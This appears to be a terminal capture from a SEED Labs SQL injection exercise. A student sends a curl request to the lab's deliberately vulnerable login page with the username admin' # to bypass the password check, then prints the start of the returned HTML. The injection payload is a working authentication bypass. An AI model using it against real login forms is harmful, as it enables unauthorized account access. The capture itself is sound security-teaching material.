 seed@VM: ~/Labsetup
[11/18/24]seed@VM:~/Labsetup$ curl 'http://www.seed-server.com/unsafe_home.php?username=admin%27%20%23&Password=2003' -o output.html
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100  3365  100  3365    0     0   469k      0 --:--:-- --:--:-- --:--:--  469k
[11/18/24]seed@VM:~/Labsetup$ cat output.html
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu options for Home and edit profile, with a butt
on to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dark table head theme.

NOTE: please note that the navbar items should appear only for users and the page with error login message should not have any of these items
 at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding items as required.
-->

<!DOCTYPE html>
<html lang="en">
<head>
  <!-- Required meta tags -->
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

  <!-- Bootstrap CSS -->